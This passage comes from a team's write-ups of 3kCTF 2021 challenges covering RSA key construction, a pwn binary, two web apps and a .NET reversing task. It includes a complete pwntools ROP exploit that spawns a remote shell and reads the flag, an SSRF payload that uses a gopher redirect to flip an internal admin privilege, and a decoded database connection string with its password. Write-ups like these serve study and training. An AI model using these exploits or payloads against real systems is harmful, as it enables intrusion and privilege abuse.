Therefore, we continued and went into a long way of dealing with the factorization of much larger numbers (Since $m^{12}\gt c$, $m^b$ becomes exponentially greater than $c$ for $b \geq 12$), and found the largest prime factor of $-(c-m^{27})$, which is $r_3 := 156985...742221$ (468 digits!!!)⁹

Note: Since RSA Private Key requires two primes, so we cannot just use this alone although this already far exceeds $c$

Now let's try to find the GCD again.

$\text{GCD}(r_1-1, r_2-1)=42$
$\text{GCD}(r_1-1, r_3-1)=2$
$\text{GCD}(r_2-1, r_3-1)=4$

Since $7\equiv11\equiv27\pmod 4$, so using either of them along with the new prime factor is fine. (Really?)

In this case, we have chosen $r_2$.

Actually the pair using $r_1$ does not work (to be explained later).

Since these two numbers are not coprime, we actually have to set up three equations for the CRT.

\[ \left\{ \begin{array}{ll} d \bmod{\frac{r_2-1}{8}} \equiv 11 \\ d \bmod{\frac{r_3-1}{4}} \equiv 27 \\ d \bmod{8} \equiv 3 \end{array} \right. \]

By the Chinese Remainder Theorem, we have $d = 469849...444147$.

Part IV: Generating the Private Key

So we can generate the private key, by submitting the proof of work and the key to the challenge server to obtain the flag:

n = p * q
e = pow(d, -1, (p - 1) * (q - 1))
from Crypto.PublicKey import RSA
key = RSA.construct((n, e, d))
print(key.export_key().decode())

Sample Private Key:

For the completeness, here we explain why the pair using $r_1 - 1$ does not work:

Both the calculated $d$ ($213175…494107$) and $p-1$ ($r_1 - 1$) are divisible by $7$, so $d$ has no inverse under modulo $(p-1)(q-1)$, thus there are no $e$s. This explains the actual difficulty in finding a pair that passes all the coprime checks.

masterc (Pwn; 478 points)

Solved by bot_3310.

TL;DR.

leak PIE base
overwrite stack guard
leak libc base
syscall

First, we take a look at the binary.

──(bot3310㉿kali)-[~/Downloads/3kCTF/masterc/bin]
└─$ checksec masterc
[*] '/home/bot3310/Downloads/3kCTF/masterc/bin/masterc'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled

This binary has enabled all the protections. We are also given a C source code of the binary file. After analyzing the source code, we found win is vulnerable to ROP.

void win() {
        char buf[0x10];
        puts("> ");
        gets(buf);
}

Then, we found that we can leak PIE base in play_game.

unsigned long play_game() {
        static int counter;
        unsigned long r, guess;

        r = rand();

        printf("Enter your guess : ");
        get_ul(&guess);

        if(r == guess) {
                printf("win!\n");
                win();
        } 

        if(counter == max_tries-1) {
                printf("Sorry, that was the last guess!\n");
                printf("You entered %lu but the right number was %lu\n", guess, r);
                return r;
        }

        counter++;

        return r;
}

The guess variable has not initialized at the beginning, it will be initialized by our input in get_u1. However get_u1 uses scanf("%lu", num) to get our input.

void get_ul(unsigned long* num) {
        fflush(stdout);
        scanf("%lu", num);
        readuntil('\n');
}

%lu represents a unsigned long number, if we input a character, the guess will not be initialized successfully. If we input 1 as the guess number, the stack will be:

0x00007fffffffdd80│+0x0000: 0x00007fffffffdda0  →  0x00007fffffffdde0  →  0x0000555555555730  →  <__libc_csu_init+0> endbr64     ← $rsp
0x00007fffffffdd88│+0x0008: 0x0000000000000001
0x00007fffffffdd90│+0x0010: 0x000000004b4bb6e3
0x00007fffffffdd98│+0x0018: 0x5c724145e4937e00
0x00007fffffffdda0│+0x0020: 0x00007fffffffdde0  →  0x0000555555555730  →  <__libc_csu_init+0> endbr64    ← $rbp

We can see our guess number is store in rsp+0x8. If we input A as the guess number, the stack will be:

0x00007fffffffdd80│+0x0000: 0x00007fffffffdda0  →  0x00007fffffffdde0  →  0x0000555555555730  →  <__libc_csu_init+0> endbr64     ← $rsp
0x00007fffffffdd88│+0x0008: 0x0000555555555579  →  <set_number_of_tries+39> mov DWORD PTR [rbp-0x4], eax
0x00007fffffffdd90│+0x0010: 0x0000000051831fd3
0x00007fffffffdd98│+0x0018: 0x44282bb265056400
0x00007fffffffdda0│+0x0020: 0x00007fffffffdde0  →  0x0000555555555730  →  <__libc_csu_init+0> endbr64    ← $rbp

In rsp+0x8, there is the address of <set_number_of_tries+39> instead of the guess number because the guess variable has not initialized.

Also, in play_game, if there is the last try to guess, it will print out our guess number. Therefore, we can leak the address of <set_number_of_tries+39> when we input a character as our guess.

We can get the base address for PIE after subtracting the offset of <set_number_of_tries+39>.

p.sendlineafter('size :', '1')
p.sendlineafter('tries :', '1')
p.sendlineafter('guess', 'A')

# leak pie_base
p.recvuntil('entered')
leak = str(p.recvuntil('but'))
leak = int(leak[3:-4])
pie_base = leak - 0x1579
print("pie_base:", hex(pie_base))

Although we failed to guess that random number, we can still get into win but with pthread:

printf("I don't think you won the game if you made it until here ...\n");
printf("But maybe a threaded win can help?\n");

pthread_t tid;
pthread_create(&tid, NULL, (void*)win, NULL);
pthread_join(tid, NULL);

pthread_t will copy the tcbhead_t in stack for the new thread.

typedef struct
{
    void *tcb;        /* Pointer to the TCB.  Not necessarily the
                 thread descriptor used by libpthread.  */
    dtv_t *dtv;
    void *self;       /* Pointer to the thread descriptor.  */
    int multiple_threads;
    int gscope_flag;
    uintptr_t sysinfo;
    uintptr_t stack_guard;
    uintptr_t pointer_guard;
    // ...
} tcbhead_t;

At the end of function, canary will be compared to the stack_guard to avoid stack smashing. Since pthread is placed the tcbhed_t in stack, we can overwrite the stack_guard to ensure the sucess of canary checking. If we overwite the stack_guard to AAAAAAAA, we can also use AAAAAAAA to overwrite the canary value.

Now, we can overflow unlimited buffer in win. We also have the PIE base address and avoid the canary check to fail. We can leak the libc base address with simple rop and return to win again.

# leak libc_base
win = pie_base + 0x1436
pop_rdi = pie_base + 0x0000000000001793
puts_got = pie_base + elf.got['puts']
puts_plt = pie_base + elf.plt['puts']

payload = b'A'*40 
payload += p64(pop_rdi)
payload += p64(puts_got)
payload += p64(puts_plt)
payload += p64(win)
payload += b'A' * 3000 # buffer big enough to overwrite the stack guard
p.sendlineafter('>' , payload)

p.recv()
leak_put = p.recv(6)
libc_base = u64(leak_put.ljust(8, b'\x00')) - libc.symbols['puts']
print('libc_base:', hex(libc_base))

Finally, we use syscall to get the shell:

binsh = libc_base + next(libc.search(b"/bin/sh"))

# ret2libc syscall
pop_rax = libc_base + 0x000000000004a550
pop_rdx = libc_base + 0x0000000000162866
pop_rsi = libc_base + 0x0000000000027529
syscall = libc_base + 0x000000000002584d

payload = b'A'*40
payload += p64(pop_rax)
payload += p64(0x3b)
payload += p64(pop_rdi)
payload += p64(binsh)
payload += p64(pop_rdx) + p64(0) + p64(0)
payload += p64(pop_rsi) + p64(0)
payload += p64(syscall)

p.sendlineafter('>',payload)

p.interactive()

┌──(bot3310㉿kali)-[~/Downloads/3kCTF/masterc/bin]
└─$ python3 exp.py remote
[*] '/home/bot3310/Downloads/3kCTF/masterc/bin/masterc'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to masterc.2021.3k.ctf.to on port 9999: Done
[*] '/home/bot3310/Downloads/3kCTF/masterc/bin/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
pie_base: 0x559acce67000
libc_base: 0x7f51832bf000
[*] Switching to interactive mode
 
$ ls
bin
dev
flag.txt
ld-2.31.so
lib
lib32
lib64
libc-2.31.so
libx32
masterc
usr
$ cat flag.txt
3k{WH47_Pr3V3N7_Y0U_Fr0M_r0PP1N6_1F_Y0U_C4N_0V3rWr173_7H3_M4573r_C4N4rY_17531F}

This is the final exploit:

from pwn import *

TARGET = './masterc'
HOST = 'masterc.2021.3k.ctf.to'
PORT = 9999
context.arch = 'amd64' # i386 / amd64
#context.log_level = 'debug'
elf = ELF(TARGET)

if len(sys.argv) > 1 and sys.argv[1] == 'remote':
    p = remote(HOST, PORT)
    libc = ELF('./libc-2.31.so')
else:
    p = process(TARGET)
    libc = elf.libc

#---
#gdb.attach(p, gdbscript='b *win+56')

p.sendlineafter('size :', '1')
p.sendlineafter('tries :', '1')
p.sendlineafter('guess', 'A')

# leak pie_base
p.recvuntil('entered')
leak = str(p.recvuntil('but'))
leak = int(leak[3:-4])
pie_base = leak - 0x1579
print("pie_base:", hex(pie_base))

# leak libc_base
win = pie_base + 0x1436
pop_rdi = pie_base + 0x0000000000001793
puts_got = pie_base + elf.got['puts']
puts_plt = pie_base + elf.plt['puts']

payload = b'A'*40 
payload += p64(pop_rdi)
payload += p64(puts_got)
payload += p64(puts_plt)
payload += p64(win)
payload += b'A' * 3000 # buffer big enough to overwrite the stack guard
p.sendlineafter('>' , payload)

p.recv()
leak_put = p.recv(6)
libc_base = u64(leak_put.ljust(8, b'\x00')) - libc.symbols['puts']
print('libc_base:', hex(libc_base))

binsh = libc_base + next(libc.search(b"/bin/sh"))

# ret2libc syscall
pop_rax = libc_base + 0x000000000004a550
pop_rdx = libc_base + 0x0000000000162866
pop_rsi = libc_base + 0x0000000000027529
syscall = libc_base + 0x000000000002584d

payload = b'A'*40
payload += p64(pop_rax)
payload += p64(0x3b)
payload += p64(pop_rdi)
payload += p64(binsh)
payload += p64(pop_rdx) + p64(0) + p64(0)
payload += p64(pop_rsi) + p64(0)
payload += p64(syscall)

p.sendlineafter('>',payload)

p.interactive()

ppaste (Web; 498 points)

Solved by ozetta.

Well, you only get 498 points instead of 500 points if you are the only solver.

The first part of this challenge is to get an account (otherwise you can't create a note a play with the PDF stuff).

$checkInvite = @json_decode(@qInternal("invites",json_encode(array("invite"=>$data['d']['invite']))),true);

My first thought was having a 512 depth array as the invitation code to corrupt the json_encode. But the input got a length limitation. After a while, our teammate apple has registered an account successfully with an unknown payload. For some unknown reason I cannot reproduce his payload. But anyway we tried the second part of the challenge, which is to exploit the TCPDF to leak the flag. But it is not very successful because the space in the title field was removed and the content is sanitized.

$data['d']['title'] = preg_replace("/\s+/", "", $data['d']['title']);
// ...
$html = '<h2>'.$tP['title'].'</h2><br><h2>'.str_repeat("-", 40).'</h2><pre>'.htmlentities($tP['content'],ENT_QUOTES).'</pre>';

apple also tried the special tag <tcpdf>, which could be used for code execution¹⁰, but unfortunately it is not enabled by default.

Let's review the first part. We managed to find some other payload that corrupts the JSON input in Python. Then I found that a sufficiently large number like 3e333 will result in INF in PHP, which is invalid in Python. But it could not be used to bypass the invitation code and apple found that it is because INF's string length is 3, which is less than 4 and fails in a checking condition.

foreach ($data['d'] as $key => $value) {
    if(strlen($value)<4) puts(0);
}

Then we changed the payload to negative infinity like -3e333 and managed to bypass the restriction.

For the TCPDF part, we have to review the source code, which is unpleasantly long:

https://raw.githubusercontent.com/the3000org/3kCTF2021/master/web/ppaste/source/www/TCPDF/tcpdf.php

and my computer crashes when I view in Github directly. 🥳

Anyway, the vulnerability is in the getHtmlDomArray function:

protected function getHtmlDomArray($html) {
    // array of CSS styles ( selector => properties).
    $css = array();
    // get CSS array defined at previous call
    $matches = array();
    if (preg_match_all('/<cssarray>([^\<]*)<\/cssarray>/isU', $html, $matches) > 0) {
        if (isset($matches[1][0])) {
            $css = array_merge($css, json_decode($this->unhtmlentities($matches[1][0]), true));
        }
        $html = preg_replace('/<cssarray>(.*?)<\/cssarray>/isU', '', $html);
    }
    // extract external CSS files
    $matches = array();
    if (preg_match_all('/<link([^\>]*)>/isU', $html, $matches) > 0) {
        foreach ($matches[1] as $key => $link) {
            $type = array();
            if (preg_match('/type[\s]*=[\s]*"text\/css"/', $link, $type)) {
                $type = array();
                preg_match('/media[\s]*=[\s]*"([^"]*)"/', $link, $type);
                // get 'all' and 'print' media, other media types are discarded
                // (all, braille, embossed, handheld, print, projection, screen, speech, tty, tv)
                if (empty($type) OR (isset($type[1]) AND (($type[1] == 'all') OR ($type[1] == 'print')))) {
                    $type = array();
                    if (preg_match('/href[\s]*=[\s]*"([^"]*)"/', $link, $type) > 0) {
                        // read CSS data file
                        $cssdata = TCPDF_STATIC::fileGetContents(trim($type[1]));
                        if (($cssdata !== FALSE) AND (strlen($cssdata) > 0)) {
                            $css = array_merge($css, TCPDF_STATIC::extractCSSproperties($cssdata));
                        }
                    }
                }
            }
        }
    }

Interestingly, the parsing for the link tag <link type="text/css" href="somefile.css"> does not require the space in between. So <linktype="text/css"href="somefile.css"> also works. And TCPDF_STATIC::fileGetContents will call curl eventually:

https://github.com/the3000org/3kCTF2021/blob/13d2e0cbc694da51d31339166ee2182665586381/web/ppaste/source/www/TCPDF/include/tcpdf_static.php#L1898

Great we got SSRF! The payload to verify it is <linktype="text/css"href="http://webhook">. You should see the User-Agent is tc-lib-file.

Then I try to leak the information downloaded as a part of CSS, which will be stored in a special tag <cssarray> later. It looks possible to leak the flag because of the flag format:

Later we found that there is a function in the internal service to set a user's privilege to admin:

@app.route('/users', methods=['GET', 'POST'])
def users():
    if request.method == 'POST':
        myJson = json.loads(request.data)
        if(myJson['user']):
        	qDB("UPDATE users SET priv=not(priv) WHERE user=? ","setAdmin",myJson['user'])
        	return json.dumps(True)
        else:
        	return json.dumps(False)
    return json.dumps(qDB("SELECT user,priv FROM users"))

But it requires POST... After a while I found the curl used before will accept redirection:

https://github.com/the3000org/3kCTF2021/blob/13d2e0cbc694da51d31339166ee2182665586381/web/ppaste/source/www/TCPDF/include/tcpdf_static.php#L1969

So we can use the redirect trick to SSRF a gopher to POST in internal service. Then I spent some significant time to handcraft the payload and got it wrong several times because of the encoding issue 🙈.

Anyway here is the final payload to put in the note's title:

<linktype="text/css"href="http://poc.mm2.in/302.php?1=gopher%3A%2F%2F127.0.0.1%3A8082%2F_POST%2520%2Fusers%2520HTTP%2F1.1%250d%250aContent-type%3A%2520application%2Fjson%250d%250aContent-length%3A%252019%250d%250aHost%3A%2520127.0.0.1%3A8082%250d%250a%250d%250a%7B%22user%22%3A%22USERNAME%22%7D%250d%250a">

Then generate a pdf for this note will trigger SSRF, and then visit the admin page will get the flag.

3K_SIGNER (Web; 495 points)

Solved by ozetta.

This challenge got a lot of unpleasant API calls. So I write some fetches:

// Registration
fetch('/register',{method:'POST',headers:{'Content-type':'application/json'},body:JSON.stringify(
    {name:"1",password:"2"}
)}).then(x=>x.text()).then(x=>console.log(x))

// Login
fetch('/login',{method:'POST',headers:{'Content-type':'application/json','Authorization':'Basic '+btoa('1:2')},body:JSON.stringify(
    {name:"1",password:"2"}
)}).then(x=>x.text()).then(x=>console.log(x))

// Call API with token
fetch('/users',{method:'GET',headers:{'Content-type':'application/json','Authorization':'Basic '+btoa('1:2'),'x-access-tokens':'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwdWJsaWNfaWQiOiJmZmZkYzgzOS01YzJhLTQ1OTMtYWUxMy01Mzk1YjNNjYwODciLCJleHAiOjE2MjExMzczNDN9.mceCURiA0IuRWfVbgxvfYvSKgmLQDC-Di0DE1mzBdsQ'}}).then(x=>x.text()).then(x=>console.log(x))

The objective is to call sign_pdf to trigger unoconv. But how to get a signed token without admin right? Mystiz got a good eyesight on the checking function instead:

reg = re.compile("[0-9a_f]{32}\Z", re.I)
def check_valid_token(intoken):
  if bool(reg.match(intoken)):
    rez=Tokens.query.filter(Tokens.token.ilike(intoken)).first()
    print(rez)
    if rez:
      return True
    else:
      return False
  else:
    return False

For some unknown reason it uses case-insensitive like for checking and the regular expression contains _. So '_'*32 would be a valid token.

Now we can play with the converter. This is similar to my previous challenges LibVOrifice and Conversion Center. Apparently the old payload =WEBSERVICE() did not work. To exploit unoconv we can refer to this more recent research¹¹. The Postscript payload seems not working, but the OLE Object xLinking works well.

I later on found that the CTF was ending soon (less than 30 minutes left) after I solved the challenge. That makes me look like flag hoarding, but no 🤫.

Our teammates were working on Password Manager, and almost got the flag (missed one character). When they saw the bot message they thought their challenge was solved, but no 😒.

Password Manager (Reverse; 493 points)

Solved by Mystiz, harrier and cdemirer.

We are given an archive file with password_manager.exe, log.dat and a bunch of .dll files. As a slightly seasoned reverse engineer, we knew password_manager.exe is the file the challenge. harrier searched about the .dlls online and found Renci.SshNet.dll is a .NET library for SSH - which he implied that the binary is written in .NET.

Part I. Getting Started

Since no one is working on this challenge, I decided to have a try on the challenge because I think .NET is not difficult to play with. To begin, I spun up my dusted Windows machine and load the binary with dnSpy. The taskQuals namespace caught my attention. For example, this is part of the eval_c inside the namespace:

// Token: 0x0600002C RID: 44 RVA: 0x00003F10 File Offset: 0x00002110
private void eval_c(object A_0, EventArgs A_1)
{
  int a_ = 14;
  short num = (short)1021706240;
  int num2 = (int)num;
  switch (num2)
  {
  default:
  {
    num = (short)2018443264;
    // Omitted...
    for (;;)
    {
      // Omitted...
      switch (num2)
      {
      // Omitted...
      case 15:
      {
        string text4 = Form1.b("鯇迉胋词鏏蛑ﳕ볙껛뇝跟싡", a_);
        char value3;
        text4 = text4 + Conversions.ToString(value3) + Form1.b("", a_);
        MySqlCommand mySqlCommand = new MySqlCommand(text4, mySqlConnection);
        text += Convert.ToString(RuntimeHelpers.GetObjectValue(mySqlCommand.ExecuteScalar()));
        num = (short)1661272070;
        num2 = (int)((IntPtr)num);
        continue;
      }
      // Omitted...
      }
      IL_24B:
      text5 = Form1.b("꫇ꯉ꿋꫍뗏듑돓뻕뇗냙럛닝跟賡诣雥駧飩鿫髭藯蓱菳軵臷胹뷻볽䏿䘁䄃䀅伇䈉䔋䐍嬏帑夓堕圗䨙䴛䰝猟瘡焣瀥缧爩甫琭", a_);
      text2 = Form1.b("﯉ﻋ﷍﷛﷝쓟쟡싣쳥엧쇩싫틭컯쿱듳짵", a_);
      dictionary = new Dictionary<string, string>();
      dictionary.Add(Form1.b("", a_), Form1.b("", a_));
      dictionary.Add(Form1.b("", a_), Form1.b("", a_));
      // Omitted...
      dictionary.Add(Form1.b("", a_), Form1.b("", a_));
      dictionary.Add(Form1.b("裇", a_), Form1.b("難", a_));
      string connectionString = Form1.b("믇꿉뻋룍뗏ꃑ헟쳡틣헥웧틩퓫헭藯臱釳蓵엷釹駻賽狿洁㼃戅椇縉洋氍焏愑焓⬕猗缙眛┝借䴡嘣別ᔧᤩἫḭدऱ䐳圵䬷䤹䬻儽㈿♁祃ⵅⵇ㡉㹋⅍歏", a_);
      mySqlConnection = new MySqlConnection(connectionString);
      mySqlConnection.Open();
      string text6 = this.input.Text;
      // Omitted...
    }
    return;
    IL_B0:
    value2 = Form1.b("诇韛볋韍뷏", a_);
    num = (short)185991170;
    num2 = (int)((IntPtr)num);
    goto IL_59;
  }
  }
}

It seemed to me that the program is obfuscated in a similar way Layer did - num2 is the state and it controls the code block to be executed by switch. There are some interesting snippets, for instance, the below snippet should result in connecting to a MySQL database:

string connectionString = Form1.b("믇꿉뻋룍뗏ꃑ헟쳡틣헥웧틩퓫헭藯臱釳蓵엷釹駻賽狿洁㼃戅椇縉洋氍焏愑焓⬕猗缙眛┝借䴡嘣別ᔧᤩἫḭدऱ䐳圵䬷䤹䬻儽㈿♁祃ⵅⵇ㡉㹋⅍歏", a_);
mySqlConnection = new MySqlConnection(connectionString);
mySqlConnection.Open();

As suggested, the gibberish inside Form1.b should represent a connection string. Let's look at the function.

Part II. What is `Form1.b` hiding?

// Token: 0x06000039 RID: 57 RVA: 0x00005844 File Offset: 0x00003A44
internal static string b(string A_0, int A_1)
{
  char[] array = A_0.ToCharArray();
  int num = (int)((IntPtr)(1681160370 + A_1) + (IntPtr)15 + (IntPtr)52 + (IntPtr)59 + (IntPtr)39 + (IntPtr)98);
  int num3;
  int num2;
  if ((num2 = (num3 = 0)) < 1)
  {
    goto IL_6A;
  }
  IL_37:
  int num5;
  int num4 = num5 = num2;
  char[] array2 = array;
  int num6 = num5;
  char c = array[num5];
  byte b = (byte)((int)(c & 0xff) ^ num++);
  byte b2 = (byte)((int)(c >> 8) ^ num++);
  byte b3 = b2;
  b2 = b;
  b = b3;
  array2[num6] = (ushort)((int)b2 << 8 | (int)b);
  num3 = num4 + 1;
  IL_6A:
  if ((num2 = num3) >= array.Length)
  {
    return string.Intern(new string(array));
  }
  goto IL_37;
}

The above C# code has the same logic to the below Python function. Hence, we are able to decode the strings they obfuscated.

def form_a(x, b):
  offset = b+185

  output = []
  for j, xc in enumerate(x):
    output.append(((ord(xc)>>8) ^ (offset+2*j+1)) & 0xff)

  return bytes(output).decode()

For example, the connection string they used to connect to the MySQL server is decoded into below. We are now able to connect to the database ourselves!

server=159.65.63.88;user=kerro;database=kek;port=3306;password=kerro;

Part III. Database-as-a-Encryption Service

After connected to the database, I found that there are 52 tables, namely, a, b, ..., z, A, B, ..., Z. Interestingly, there is only one row in each of the tables. For example,

mysql> select * from a;
+------+
| cont |
+------+
| e    |
+------+
1 row in set (0.24 sec)

mysql> select * from b;
+------+
| cont |
+------+
| f    |
+------+
1 row in set (0.18 sec)

It looks like a rotation on characters. From my sampled queries, I guess their corresponding input-output pairs are:

INPUT  | abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ
OUTPUT | efghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%

They are added to the dictionary. There are a number of key-value pairs being added to the dictionary. These are the pairs in the dictionary:

INPUT  | abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&*-+.<>=@?0123456789
OUTPUT | efghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&*-+.<>=@?0123456789abcd

After all, it is a ROT-4 cipher in the given character set - and the database is served as a part of the encryption mapping.

Where is this used? We will see.

Part IV. Recovering the additional binaries

From the code, we have traces about a new binary is constructed and written to file1.exe:

binary_1 = new byte[] { 77, 90, 144, 0, 3, /* ...omitted... */ 116, 32, 98, 101 };
binary_2 = File.ReadAllBytes("./log.dat");
byte[] final_array = binary_1.Concat(binary_2).ToArray<byte>();
global::eval_c.eval_a.FileSystem.WriteAllBytes("./file1.exe", final_binary, true);

Since log.dat is attached, we are able to reconstruct file1.exe ourselves. There is a curious function in file1.exe when opened with IDA Pro: sub_1400013F0. It is a huge function, but most of the operations are simply value assignments:

int __cdecl sub_1400013F0(int argc, const char **argv, const char **envp)
{
  FILE *File; // ST20_8
  char Str; // [rsp+30h] [rbp-186B8h]
  char v6; // [rsp+31h] [rbp-186B7h]
  char v7; // [rsp+32h] [rbp-186B6h]
  char v8; // [rsp+33h] [rbp-186B5h]
  // Omitted
  Str = 77;
  v6 = 90;
  v7 = -112;
  v8 = 0;
  v9 = 3;
  // Omitted
  v16384 = 0;
  v16385 = 0;
  v16386 = 0;
  v16387 = 0;
  v16388 = 0;
  memset(&v16389, 0, 83616ui64);
  File = fopen("file.exe", "wb");
  fwrite(&Str, 1ui64, 0x4000ui64, File);
  fclose(File);
  sub_140001000("./file.exe");
  return 0;

It is pretty evident that there is another binary called file.exe, and we are able to build it from the above source code.

Part V. Microsoft's Cryptographic Provider

We are given the key the3kctfteamftw!! and 29 bytes of the ciphertext:

5b d6 a5 3f f2 17 88 ed  47 d7 2c a1 a4 5e ff e7
e6 06 8c 99 a1 99 ee 6e  6f f8 4a b4 2c

The cryptographic details in file.exe is pretty hairy. Since it is using Microsoft Enhanced RSA and AES Cryptographic Provider and there are no documentation, I don't know how did they derive the AES-key from the 17-byte seed key, nor the mode of operation they used. The only thing I knew is they used SHA256 to derive the AES-key and encrypt with AES128.

However, I recalled that there is a challenge in Cyber Apocalypse 2021 that used Microsoft's API with SHA256 and AES128 too. Maybe we can refer to the write-ups? harrier referred me to the write-up¹² that contain its Python implementation. Well... I better assume that is a black-box and modify the source code to fit my goal... Wait, what is it?

Part VI. Understanding the Objective

From file.exe, the objective is to find a message such that its the first 29 bytes of the ciphertext is given as 5b d6 a5 ... 4a b4 2c as specified above.

Note. The code has an different checking condition checks if target_c[0] ^ c[0] ^ target_c[1] ^ c[1] ^ ... = 0. However, this loose condition is also enforced in the author’s remaining challenges Crackme and Layers. I think it is safe to assume that the real intention is target_c[i] == c[i] for all i’s…

The ciphertext comes from the clipboard, which is overwritten in password_manager.exe. There is an input box in the password manager. To copy something to the clipboard, one must have C0pYm3 copied in the clipboard. Otherwise the password manager will be closed. After that, the content in the input box will be encrypted with the ROT-4 cipher we mentioned in part III and will be copied to the clipboard. Hence, our objective is to find password that satisfies the below condition.

AES128(ROT4(password), key)[:29] == target_ciphertext

Since it is hard for me to switch to my Windows machine, I decide to patch the script and send it to harrier for me to run. There are some bugs and cdemirer helped fixing. Eventually, we are able to get it working. There are multiple candidates for the password. The most reasonable one is AsIOnc3Said!F4ceb00KIs3viL!=# - and we have the flag 20 minutes before the CTF ends!

3k{AsIOnc3Said!F4ceb00KIs3viL!=#}

SMS (Crypto; 435 points)#

crypto warmup (Crypto; 353 points)#

Part I. Analysis#

Part II. Solve Script#

Part III. Extra Notes#

secure roots (Crypto; 475 points)#

online_compiler (Web; 425 points)#

Emoji (Web; 438 points)#

Crackme (Reverse; 470 points)#

Part I. Kickstarting the Challenge#

Part II. Reversing the Virtual Machine#

Part III. Here Comes the Angry Solvers#

Imposter (Web; 485 points)#

Digital (Crypto; 493 points)#

Mokdad's Memories (Misc; 498 points)#

Part I. Analysis#

Part II. Reversing the Source Code#

Part III. Finding out the Culprit#

Part IV. Completing the Source Code#

Part V. The Memories Recovered#

Layers (Reverse; 488 points)#

Part I. Drawing State Machines#

main#

sub_403EC0#

sub_403090#

sub_4008F0#

Part II. Looking for the Algorithms#

p(a)wnshop (Web; 478 points)#

ASR (Crypto; 483 points)#

Part I. Basic Knowledge#

Part II. Analysis#

Part III. Making Use of the Theorem(s)#

Part IV: Generating the Private Key#

masterc (Pwn; 478 points)#

ppaste (Web; 498 points)#

3K_SIGNER (Web; 495 points)#

Password Manager (Reverse; 493 points)#

Part I. Getting Started#

Part II. What is Form1.b hiding?#

Part III. Database-as-a-Encryption Service#

Part IV. Recovering the additional binaries#

Part V. Microsoft's Cryptographic Provider#

Part VI. Understanding the Objective#

SMS (Crypto; 435 points)

crypto warmup (Crypto; 353 points)

Part I. Analysis

Part II. Solve Script

Part III. Extra Notes

secure roots (Crypto; 475 points)

online_compiler (Web; 425 points)

Emoji (Web; 438 points)

Crackme (Reverse; 470 points)

Part I. Kickstarting the Challenge

Part II. Reversing the Virtual Machine

Part III. Here Comes the Angry Solvers

Imposter (Web; 485 points)

Digital (Crypto; 493 points)

Mokdad's Memories (Misc; 498 points)

Part I. Analysis

Part II. Reversing the Source Code

Part III. Finding out the Culprit

Part IV. Completing the Source Code

Part V. The Memories Recovered

Layers (Reverse; 488 points)

Part I. Drawing State Machines

`main`

`sub_403EC0`

`sub_403090`

`sub_4008F0`

Part II. Looking for the Algorithms

p(a)wnshop (Web; 478 points)

ASR (Crypto; 483 points)

Part I. Basic Knowledge

Part II. Analysis

Part III. Making Use of the Theorem(s)

Part IV: Generating the Private Key

masterc (Pwn; 478 points)

ppaste (Web; 498 points)

3K_SIGNER (Web; 495 points)

Password Manager (Reverse; 493 points)

Part I. Getting Started

Part II. What is `Form1.b` hiding?

Part III. Database-as-a-Encryption Service

Part IV. Recovering the additional binaries

Part V. Microsoft's Cryptographic Provider

Part VI. Understanding the Objective